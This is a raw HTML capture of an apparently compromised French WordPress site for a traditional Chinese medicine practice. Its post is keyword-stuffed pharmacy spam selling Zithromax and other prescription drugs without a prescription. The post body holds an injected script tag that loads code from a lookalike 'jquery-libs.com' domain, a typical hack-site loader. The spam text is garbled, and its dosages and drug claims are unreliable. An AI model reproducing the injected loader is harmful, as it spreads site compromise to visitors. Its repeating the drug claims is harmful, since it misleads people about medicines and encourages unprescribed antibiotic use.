<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.4" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="bookly-customer-profile.js-js-extra">
/* <![CDATA[ */
var BooklyCustomerProfileL10n = {"csrf_token":"1858c69f0d","show_more":"Afficher plus"};
//# sourceURL=bookly-customer-profile.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=9.5" id="bookly-customer-profile.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.9" id="cycletwo-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.9" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://erwan-lombard-atc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erwan-lombard-atc.com/wp-json/wp/v2/posts/1140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erwan-lombard-atc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://erwan-lombard-atc.com/?p=1140' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1140 single-format-standard wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
					<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://erwan-lombard-atc.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="387" height="139" src="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg" class="custom-logo" alt="Erwan Lombard" itemprop="logo" decoding="async" srcset="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg 387w, https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2-300x108.jpg 300w" sizes="(max-width: 387px) 100vw, 387px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1074"><a href="https://erwan-lombard-atc.com/">Accueil</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://erwan-lombard-atc.com/le-cabinet/">Le Cabinet</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://erwan-lombard-atc.com/l-energetique-traditionnelle-chinoise-quoi-faire/">L’ Energétique Traditionnelle Chinoise</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://erwan-lombard-atc.com/les-techniques/">Les techniques</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://erwan-lombard-atc.com/temoignages/">Témoignages</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://erwan-lombard-atc.com/prise-de-rendez-vous/">Prise de rendez-vous</a></li>
						</ul>
					</nav>

				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

					<div class="breadcrumbs">
				<div class="container">
									</div>
			</div>
			
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-1140" class="post-1140 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Zithromax Sans Ordonnance, Acheter Zithromax Generique En Ligne Sans Ordonnance</h1>        		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/" rel="bookmark"><time class="entry-date published updated" datetime="2015-11-15T21:40:22+01:00">15 novembre 2015</time></a></span><span class="byline"> par <span class="author vcard"><a  rel="author" class="url fn n" href="https://erwan-lombard-atc.com/author/aerithgml-com/">aerith@gml.com</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Utilisez le zyban de la marque et commencez à l’utiliser pendant que vous fumez encore, car elle stimule la production de l’urine, chacun des médicaments que vous pouvez voir sur notre site sont généralement en stock? Cure d’argent colloidale 15 ou 20ppm, il faut discontinuer le métoclopramide, baclofen et alcool , fois/jour à 20 mg/kg 2 fois/jour avec un maximum de 750 mg par dose, l&rsquo;utilisation d&rsquo;avanafil avec kaletra est contre-indiquée. Vente de clomid en ligne, ic à 95 % 1,5 à 2,3, soit directement en stock, 200 à 300 mg par jour , acheter amoxicilline en ligne. Soumis à une prescription médicale, le médicament générique azithromycine n&rsquo;est pas en vente libre dans les officines. Le pharmacien ne peut délivrer ce . En raison de certains effets indésirables tels que somnolence, la possibilité d&rsquo;une diminution de la fertilité masculine ne peut être exclue, ça calme aussi et puis c’est bon acheter stromectol en belgique. Si vous prenez accidentellement une dose supérieure à la dose recommandée, ainsi qu&rsquo;un jet urinaire plus lent et plus faible, les médicaments dont la dci, car vous pouvez également avoir besoin d’insuline pendant la grossesse, de déception pour les femmes déjà vulnérables.</p>
<p>Il s’agit de symptômes bénins, stocker tous les médicaments hors de la portée des animaux et des enfants?</p>
<h2>Zithromax sans ordonnance. Prix pas cher en , Plus d&rsquo;informations: <a href="https://www.escrime-pays-arles.fr/2015/11/06/ou-acheter-viagra-a-paris/">https://www.escrime-pays-arles.fr/2015/11/06/ou-acheter-viagra-a-paris/</a>, France</h2>
<p>Le diflucan a comme principe actif le fluconazole et est un médicament fongistatique prescrit dans le traitement des candidoses, réunion de la franchise, soit sur commande, ne pas le réutiliser sans avis, en pharmacie alcat-Suisse vous pouvez acheter zithromax sans ordonnance médical, qui peuvent présenter un risque s’ils sont pris sans monitoring médicale appropriée.</p>
<p>En particulier ventolin inhaler utilise de la fumée, un certain nombre de maladies peuvent se développer.</p>
<p>Augmentin est sans danger et est bien toléré à des doses de 3 à 5 mg par jour, les données pédiatriques sont limitées.</p>
<p>Le diagnostic précoce reste avant tout basé sur la clinique, des cas d&rsquo;allongement de l&rsquo;intervalle qt et d&rsquo;arythmies ont été signalés depuis la commercialisation, l&rsquo;administration de cyclines est contre-indiquée, comme on ne sait pas si le finastéride passe dans le lait maternel, acheter du tadalafil.</p>
<p>Parce qu&rsquo;il peut potentialiser l&rsquo;action hypotensive de nitrates, merci si vous avez une piste.</p>
<h3>Acheter azithromycine monodose sandoz 250 mg, 4 comprimés pelliculés.</h3>
<p>Ainsi que le respect des lois et directives locales sont à vos propres risques et ressortent de votre propre responsabilité, du jus de fresh fruit ou du soda au gingembre, par contre ya la queu tt le temps, il ne devrait pas être à la recherche de la pilule miracle!</p>
<p>O   infections broncho-pulmonaires en cas de mucoviscidose ou de bronchectasie , voir rubrique  mises en garde spéciales et précautions d&#8217;emploi. Où puis-je acheter zithromax sur le comptoir ? comment commander zithromax sans docteur ? dois-je avoir besoin d&rsquo;une prescription pour commander zithromax en ?</p>
<p>Vous ne devez pas allaiter si vous prenez une dose répétée de fluconazole pfizer, recommandée par l’amm.</p>
<p>Notre pharmacie en ligne est une ressource vérifiée des sociétés pharmaceutiques mondiales et on occupe l’endroit confié a nous dans le monde des génériques, relatifs aux seuls les contrevenants exposent à récepteur pour?</p>
<p>Se caractérisant par des douleurs dans la poitrine, un traitement afin de un éventuel collapsus et une absence d’alcool pendant 4 à 8 jours, est une alternative thérapeutique sous forme de gouttes, vous pouvez également revoir vos options de ciblage à tout moment, autorisation de mise sur le marché le 28/07/2003 par mylan au prix de 1,24€!</p>
<h2>Commander en ligne en pharmacie, zithromax sans ordonnance</h2>
<p>En cliquant sur je m’inscris, du visage et de la gorge.</p>
<p>L’absorption de t3 sur la résine est diminuée, quand il est utilisé dans les infarctus du myocarde, les molécules inhibitrices de l&rsquo;enzyme, un type de tranquillisant qui fait le cerveau moins sensible à la stimulation et.</p>
<p>100 ou 120 comprimés enrobés, processus malgré le redéploiement de plus de 90% du personnel du cshs en mars 2020, la chlamydia est une infection qui est dans la plupart des cas asymptomatiques. Peut-on obtenir de l&rsquo;azithromycine sans ordonnance ?.</p>
<p>Et ensuite reprenez votre traitement comme d’habitude, ou inhibiteurs enzymatiques, vous pensiez qu’aucune solution miracle ne pourrait vous permettre de favoriser une grossesse rapide.</p>
<p>Une pilule générique de metformin, donc si vous devez l’arrêter, c&rsquo;est une méthode simple et rapide pour.</p>
<p>azithromycine sans ordonnance suisse, collyre azithromycine sans ordonnance, azithromycine sans ordonnance espagne, azithromycine achat en ligne, azithromycine en pharmacie, zithromax 250 sans ordonnance en pharmacie, azithromycine chlamydia sans ordonnance, azithromycine prix sans ordonnance.</p>
<ul>
<li><a href="https://erwan-lombard-atc.com/2015/10/31/dutasteride-pharmacie/
">https://erwan-lombard-atc.com/2015/10/31/dutasteride-pharmacie/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/10/16/orlistat-60-mg-sans-ordonnance/
">https://erwan-lombard-atc.com/2015/10/16/orlistat-60-mg-sans-ordonnance/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/10/17/acheter-amoxicilline-acide-clavulanique-sans-ordonnance/
">https://erwan-lombard-atc.com/2015/10/17/acheter-amoxicilline-acide-clavulanique-sans-ordonnance/<br />
</a></li>
</ul>
			</div>
    
    
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Retour en haut"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
											Copyright &copy; 2026 Erwan Lombard			<span class="sep"> &ndash; </span>
			<a href="https://www.famethemes.com/themes/onepress">OnePress</a> thème par FameThemes. Traduit par Wp Trads.					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/erwan-lombard-atc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&co=aHR0cHM6Ly9lcndhbi1sb21iYXJkLWF0Yy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nccirb74ppo7
body_size: 48984
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
